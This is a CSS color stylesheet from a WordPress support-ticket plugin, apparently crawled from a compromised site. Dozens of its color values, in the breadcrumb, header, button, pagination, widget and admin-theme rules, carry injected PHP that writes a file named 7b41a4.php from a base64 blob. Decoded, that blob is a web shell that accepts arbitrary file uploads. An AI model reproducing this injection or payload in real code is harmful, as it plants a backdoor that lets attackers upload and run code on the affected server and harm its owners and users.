	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-search-btn {background: #1572e8;border-color: #1572e8;color: #fff;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-search-btn:hover {background: #fff;color: #1572e8;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-reset-btn {background: #32373c;border-color: #32373c;color: #fff;}
	div#multiformpopup .multiformpopup-search form .multiformpopup-fields-wrp .multiformpopup-btn-wrp .multiformpopup-reset-btn:hover {background: #fff;color: #32373c;}
	div#multiformpopup #multiformpopup-records-wrp {float: left;width: 100%;}
	div#multiformpopup #multiformpopup-records-wrp #multiformpopup-records {}
	div#multiformpopup #multiformpopup-records-wrp #multiformpopup-records .multiformpopup-records-desc {text-align: center;padding: 50px 15px;color: #23282d;}
	div#multiformpopup div.jsst-multiformpopup-header {width: 100%;font-size: 20px;float: left;padding: 20px 10px;font-weight: bold;line-height: initial;}
	div#multiformpopup div.jsst-multiformpopup-header{width:100%;font-size:20px;float:left;padding: 20px 10px; font-weight: bold;line-height: initial;}
	div#multiformpopup div.multiformpopup-header-close-img{position: absolute;top:22px;right: 22px;background-size: 100%;width:20px;height: 20px;opacity: 1;cursor: pointer;}
	div#multiformpopup #records{float: left;width: 100%;padding: 20px 35px;}
	div#multiformpopup div.js-ticket-table-wrp{float: left;width: 100%;padding: 0;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {box-shadow: 4px 4px 4px 0 rgba(0,0,0,0.2);}
	div#multiformpopup div.js-ticket-table-body{float: left;width: 100%;margin: 0px}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row{float: left;width: 100%;margin: 10px 0;padding: 0 15px;cursor: pointer;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{padding: 15px;text-align: left;float: left;width: 100%;line-height: initial;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{font-weight: 900;border:none;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{font-weight: 900;}
	div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{border-bottom: unset;}
	div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{float: left;width: 100%;text-align: center;margin-top: 20px;display: none;}
	div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{padding: 15px 35px;min-width: 120px;border-radius: 0px;line-height: initial;background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;display: inline-block;margin-top: 25px;cursor: pointer;}
	/*new css*/
	form.js-ticket-form div.js-form-wpuser-data-wrapper {float: left;width: calc(100% - 20px);padding: 18px 13px 20px;border: 1px solid #88b2da;background-color: #dfeefb;border-radius: 7px;margin: 0 10px 20px;}
	form.js-ticket-form div.js-form-wpuser-data-wrapper input.js-ticket-form-field-input {border: 1px solid #99c6f0 !important;border-radius: 4px !important;}
	#wp-jsticket_message-wrap button{background: #f6f7f7 !important;color: #50575e !important;background-color: #f6f7f7 !important;}
	/*Loading css*/
	div#jstran_loading, div#js_ai_reply_loading {display: none;z-index: 9999;position: fixed;top: 40%;left: calc(50% - 64px);}



--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf
body_size: 24450
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df5;}
	a.js-ticket-header-links{color:#ffffff;}
	a.js-ticket-header-links:hover{color: #ffffff;;}
	div#jsst-header div#jsst-header-heading{color:#f5f2f5;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:#ffffff;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:#ffffff;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df5;color:#ffffff;}
	div#jsst_breadcrumbs_parent div.home a{background:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:#636363;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:#636363;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df5;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df5;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df5;color:#ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid #d1d1d1;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df5;background: #ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: #ffffff;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid #d1d1d1;background-color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
	span.jsst_userlink.selected{background: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: #ffffff;color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #4f6df5;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:#ffffff;color:#4f6df5;border: 1px solid #d1d1d1;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: #ffffff; /* Old browsers */background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: #636363;border:1px solid #d1d1d1;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df5;color: #ffffff;border: 1px solid #4f6df5;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;border: 1px solid #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: #f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: #ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363;}
	div#jsst-widget-mailnotification-wrapper{background:#f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}
	div.feedback-sucess-message{border:1px solid #d1d1d1;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;background:#f5f2f5;color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}

    /* ticket status */
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{background:#4f6df5; }
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{background:#4f6df5;color:#ffffff;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: #636363;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df5;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f5f2f5;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-sorting{background:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: #f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#ffffff;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
